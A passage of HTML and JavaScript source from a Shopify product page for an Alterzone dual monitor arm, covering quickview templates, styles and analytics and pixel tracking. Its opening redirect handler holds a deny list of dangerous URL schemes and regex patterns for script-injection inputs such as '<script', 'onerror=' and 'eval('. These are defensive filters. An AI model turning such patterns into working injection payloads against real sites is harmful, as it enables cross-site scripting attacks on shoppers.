const u=new URLSearchParams(window.location.search);if(u.has("ecom-redirect")){const r=u.get("ecom-redirect");if(r){let d;try{d=decodeURIComponent(r)}catch{return}d=d.trim().replace(/[\r\n\t]/g,"");if(d.length>2e3)return;const p=["javascript:","data:","vbscript:","file:","ftp:","mailto:","tel:","sms:","chrome:","chrome-extension:","moz-extension:","ms-browser-extension:"],l=d.toLowerCase();for(const o of p)if(l.includes(o))return;const x=[/<script/i,/<\/script/i,/javascript:/i,/vbscript:/i,/onload=/i,/onerror=/i,/onclick=/i,/onmouseover=/i,/onfocus=/i,/onblur=/i,/onsubmit=/i,/onchange=/i,/alert\s*\(/i,/confirm\s*\(/i,/prompt\s*\(/i,/document\./i,/window\./i,/eval\s*\(/i];for(const t of x)if(t.test(d))return;if(d.startsWith("/")&&!d.startsWith("//")){if(!/^[a-zA-Z0-9\-._~:/?#[\]@!$&'()*+,;=%]+$/.test(d))return;if(d.includes("../")||d.includes("./"))return;window.location.href=d;return}if(!d.includes("://")&&!d.startsWith("//")){if(!/^[a-zA-Z0-9\-._~:/?#[\]@!$&'()*+,;=%]+$/.test(d))return;if(d.includes("../")||d.includes("./"))return;window.location.href="/"+d;return}let n;try{n=new URL(d)}catch{return}if(!["http:","https:"].includes(n.protocol))return;if(n.port&&(parseInt(n.port)<1||parseInt(n.port)>65535))return;const a=[window.location.hostname];if(a.includes(n.hostname)&&(n.href===d||n.toString()===d))window.location.href=d}}
}).bind(window.EComposer)();
if(window.Shopify&&window.Shopify.designMode&&window.top&&window.top.opener){window.addEventListener("load",function(){window.top.opener.postMessage({action:"ecomposer:loaded"},"*")})}
</script>

<!-- Quickview Script -->
<script id="ecom-theme-quickview" async>
window.EComposer=window.EComposer||{};(function(){this.initQuickview=function(){var enable_qv=false;const qv_wrapper_script=document.querySelector('#ecom-quickview-template-html');if(!qv_wrapper_script)return;const ecom_quickview=document.createElement('div');ecom_quickview.classList.add('ecom-quickview');ecom_quickview.innerHTML=qv_wrapper_script.innerHTML;document.body.prepend(ecom_quickview);const qv_wrapper=ecom_quickview.querySelector('.ecom-quickview__wrapper');const ecomQuickview=function(e){let t=qv_wrapper.querySelector(".ecom-quickview__content-data");if(t){let i=document.createRange().createContextualFragment(e);t.innerHTML="",t.append(i),qv_wrapper.classList.add("ecom-open");let c=new CustomEvent("ecom:quickview:init",{detail:{wrapper:qv_wrapper}});document.dispatchEvent(c),setTimeout(function(){qv_wrapper.classList.add("ecom-display")},500),closeQuickview(t)}},closeQuickview=function(e){let t=qv_wrapper.querySelector(".ecom-quickview__close-btn"),i=qv_wrapper.querySelector(".ecom-quickview__content");function c(t){let o=t.target;do{if(o==i||o&&o.classList&&o.classList.contains("ecom-modal"))return;o=o.parentNode}while(o);o!=i&&(qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300),document.removeEventListener("click",c),document.removeEventListener("keydown",n))}function n(t){(t.isComposing||27===t.keyCode)&&(qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300),document.removeEventListener("keydown",n),document.removeEventListener("click",c))}t&&t.addEventListener("click",function(t){t.preventDefault(),document.removeEventListener("click",c),document.removeEventListener("keydown",n),qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300)}),document.addEventListener("click",c),document.addEventListener("keydown",n)};function quickViewHandler(e){e&&e.preventDefault();let t=this;t.classList&&t.classList.add("ecom-loading");let i=t.classList?t.getAttribute("href"):window.location.pathname;if(i){if(window.location.search.includes("ecom_template_id")){let c=new URLSearchParams(location.search);i=window.location.pathname+"?section_id="+c.get("ecom_template_id")}else i+=(i.includes("?")?"&":"?")+"section_id=ecom-default-template-quickview";fetch(i).then(function(e){return 200==e.status?e.text():window.document.querySelector("#admin-bar-iframe")?(404==e.status?alert("Please create Ecomposer quickview template first!"):alert("Have some problem with quickview!"),t.classList&&t.classList.remove("ecom-loading"),!1):void window.open(new URL(i).pathname,"_blank")}).then(function(e){e&&(ecomQuickview(e),setTimeout(function(){t.classList&&t.classList.remove("ecom-loading")},300))}).catch(function(e){})}}
if(window.location.search.includes('ecom_template_id')){setTimeout(quickViewHandler,1000)}
if(enable_qv){const qv_buttons=document.querySelectorAll('.ecom-product-quickview');if(qv_buttons.length>0){qv_buttons.forEach(function(button,index){button.addEventListener('click',quickViewHandler)})}}
}}).bind(window.EComposer)();
</script>

<!-- Quickview Template -->
<script type="text/template" id="ecom-quickview-template-html">
<div class="ecom-quickview__wrapper ecom-dn"><div class="ecom-quickview__container"><div class="ecom-quickview__content"><div class="ecom-quickview__content-inner"><div class="ecom-quickview__content-data"></div></div><span class="ecom-quickview__close-btn"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M10.722 9.969l-0.754 0.754 5.278 5.278-5.253 5.253 0.754 0.754 5.253-5.253 5.253 5.253 0.754-0.754-5.253-5.253 5.278-5.278-0.754-0.754-5.278 5.278z" fill="#000000"></path></svg></span></div></div></div>
</script>

<!-- Quickview Styles -->
<style class="ecom-theme-quickview">.ecom-quickview .ecom-animation{opacity:1}.ecom-quickview__wrapper{opacity:0;display:none;pointer-events:none}.ecom-quickview__wrapper.ecom-open{position:fixed;top:0;left:0;right:0;bottom:0;display:block;pointer-events:auto;z-index:100000;outline:0!important;-webkit-backface-visibility:hidden;opacity:1;transition:all .1s}.ecom-quickview__container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box;opacity:0;background-color:rgba(0,0,0,.8);transition:opacity .1s}.ecom-quickview__container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.ecom-quickview__wrapper.ecom-display .ecom-quickview__content{visibility:visible;opacity:1;transform:none}.ecom-quickview__content{position:relative;display:inline-block;opacity:0;visibility:hidden;transition:transform .1s,opacity .1s;transform:translateX(-100px)}.ecom-quickview__content-inner{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:999;overflow-y:auto;max-height:80vh}.ecom-quickview__content-data>.shopify-section{margin:0 auto;max-width:980px;overflow:hidden;position:relative;background-color:#fff;opacity:0}.ecom-quickview__wrapper.ecom-display .ecom-quickview__content-data>.shopify-section{opacity:1;transform:none}.ecom-quickview__wrapper.ecom-display .ecom-quickview__container{opacity:1}.ecom-quickview__wrapper.ecom-remove #shopify-section-ecom-default-template-quickview{opacity:0;transform:translateX(100px)}.ecom-quickview__close-btn{position:fixed!important;top:0;right:0;transform:none;background-color:transparent;color:#000;opacity:0;width:40px;height:40px;transition:.25s;z-index:9999;stroke:#fff}.ecom-quickview__wrapper.ecom-display .ecom-quickview__close-btn{opacity:1}.ecom-quickview__close-btn:hover{cursor:pointer}@media screen and (max-width:1024px){.ecom-quickview__content{position:absolute;inset:0;margin:50px 15px;display:flex}.ecom-quickview__close-btn{right:0}}.ecom-toast-icon-info{display:none}.ecom-toast-error .ecom-toast-icon-info{display:inline!important}.ecom-toast-error .ecom-toast-icon-success{display:none!important}.ecom-toast-icon-success{fill:#fff;width:35px}</style>

<!-- Toast Template -->
<script type="text/template" id="ecom-template-html"><!-- BEGIN app snippet: ecom-toast --><div id="ecom-toast"><div id="ecom-toast-icon"><svg xmlns="http://www.w3.org/2000/svg" class="ecom-toast-icon-svg ecom-toast-icon-info" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 16h-1v-4h-1m1-4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/></svg>
<svg class="ecom-toast-icon-svg ecom-toast-icon-success" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 48c110.5 0 200 89.5 200 200 0 110.5-89.5 200-200 200-110.5 0-200-89.5-200-200 0-110.5 89.5-200 200-200m140.2 130.3l-22.5-22.7c-4.7-4.7-12.3-4.7-17-.1L215.3 303.7l-59.8-60.3c-4.7-4.7-12.3-4.7-17-.1l-22.7 22.5c-4.7 4.7-4.7 12.3-.1 17l90.8 91.5c4.7 4.7 12.3 4.7 17 .1l172.6-171.2c4.7-4.7 4.7-12.3 .1-17z"/></svg>
</div><div id="ecom-toast-desc"></div></div><!-- END app snippet --></script><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b200c-ceec-7ac9-af95-28c32fd62de8/ecomposer-94/assets/ecom.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 73568289041,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 73568289041,storefrontBaseUrl: "https://alterzone.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2179891573","configuration":"{\"pixelCode\":\"D3NNK03C77U0K6S3D3E0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1713668469","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1372848501","configuration":"{\"pixel_id\":\"544547731835872\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"748224785","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-LE24R3RCFQ\\\",\\\"target_country\\\":\\\"FI\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-LE24R3RCFQ\\\",\\\"AW-16499711634\\\/OfUxCPHD2LgZEJK91rs9\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-LE24R3RCFQ\\\",\\\"AW-16499711634\\\/GnAFCPfD2LgZEJK91rs9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-LE24R3RCFQ\\\",\\\"AW-16499711634\\\/cHuwCO7D2LgZEJK91rs9\\\",\\\"MC-HHF036HY03\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-LE24R3RCFQ\\\",\\\"AW-16499711634\\\/2E4QCOjD2LgZEJK91rs9\\\",\\\"MC-HHF036HY03\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-LE24R3RCFQ\\\",\\\"AW-16499711634\\\/vFEbCOvD2LgZEJK91rs9\\\",\\\"MC-HHF036HY03\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-LE24R3RCFQ\\\",\\\"AW-16499711634\\\/_5XfCPrD2LgZEJK91rs9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-LE24R3RCFQ\\\",\\\"AW-16499711634\\\/bryTCPTD2LgZEJK91rs9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Alterzone","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"alterzonenordic.myshopify.com","countryCode":"FI","storefrontUrl":"https:\/\/alterzone.com\/fi"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":139.0,"currencyCode":"EUR"},"product":{"title":"Alterzone Arm Duo USB alumiininen monitorivarsi kahdelle 17\"-32\" näytölle, 2 x USB 3.0 -porttia, valkoinen","vendor":"Alterzone","id":"8422042009873","untranslatedTitle":"Alterzone Arm Duo USB alumiininen monitorivarsi kahdelle 17\"-32\" näytölle, 2 x USB 3.0 -porttia, valkoinen","url":"\/fi\/products\/alzusbdarm17-32-w-aluminum-dual-monitor-arm-with-2-x-usb-3-0-ports","type":"Monitorivarsi"},"id":"45274778599697","image":{"src":"\/\/alterzone.com\/cdn\/shop\/files\/AlterzoneIGinspo-2.png?v=1709211865"},"sku":"ALZUSBDARM17-32-W","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://alterzone.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"73568289041","storefrontBaseUrl":"https:\/\/alterzone.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":139.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Alterzone Arm Duo USB alumiininen monitorivarsi kahdelle 17\\\"-32\\\" näytölle, 2 x USB 3.0 -porttia, valkoinen\",\"vendor\":\"Alterzone\",\"id\":\"8422042009873\",\"untranslatedTitle\":\"Alterzone Arm Duo USB alumiininen monitorivarsi kahdelle 17\\\"-32\\\" näytölle, 2 x USB 3.0 -porttia, valkoinen\",\"url\":\"\/fi\/products\/alzusbdarm17-32-w-aluminum-dual-monitor-arm-with-2-x-usb-3-0-ports\",\"type\":\"Monitorivarsi\"},\"id\":\"45274778599697\",\"image\":{\"src\":\"\/\/alterzone.com\/cdn\/shop\/files\/AlterzoneIGinspo-2.png?v=1709211865\"},\"sku\":\"ALZUSBDARM17-32-W\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8422042009873,"gid":"gid:\/\/shopify\/Product\/8422042009873","vendor":"Alterzone","type":"Monitorivarsi","handle":"alzusbdarm17-32-w-aluminum-dual-monitor-arm-with-2-x-usb-3-0-ports","variants":[{"id":45274778599697,"price":13900,"name":"Alterzone Arm Duo USB alumiininen monitorivarsi kahdelle 17\"-32\" näytölle, 2 x USB 3.0 -porttia, valkoinen","public_title":null,"sku":"ALZUSBDARM17-32-W"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8422042009873,"requestId":"bb1c9a95-0dd7-4741-ad04-4a8233b2b6b9-1768973799"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 73568289041,
      theme_id: 177613570421,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//alterzone.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//alterzone.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//alterzone.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":73568289041,"isMerchantRequest":null,"themeId":177613570421,"themeCityHash":"8879932036868179981","contentLanguage":"fi","currency":"EUR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8422042009873,"requestId":"bb1c9a95-0dd7-4741-ad04-4a8233b2b6b9-1768973799","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":45274778599697,"productId":8422042009873,"productGid":"gid:\/\/shopify\/Product\/8422042009873","name":"Alterzone Arm Duo USB alumiininen monitorivarsi kahdelle 17\"-32\" näytölle, 2 x USB 3.0 -porttia, valkoinen","price":"139.00","sku":"ALZUSBDARM17-32-W","brand":"Alterzone","variant":null,"category":"Monitorivarsi","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":45274778599697,"productId":8422042009873,"productGid":"gid:\/\/shopify\/Product\/8422042009873","name":"Alterzone Arm Duo USB alumiininen monitorivarsi kahdelle 17\"-32\" näytölle, 2 x USB 3.0 -porttia, valkoinen","price":"139.00","sku":"ALZUSBDARM17-32-W","brand":"Alterzone","variant":null,"category":"Monitorivarsi","nonInteraction":true,"remote":false,"referer":"https:\/\/alterzone.com\/fi\/products\/alzusbdarm17-32-w-aluminum-dual-monitor-arm-with-2-x-usb-3-0-ports"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//alterzone.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://alterzone.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="73568289041"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="177613570421"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
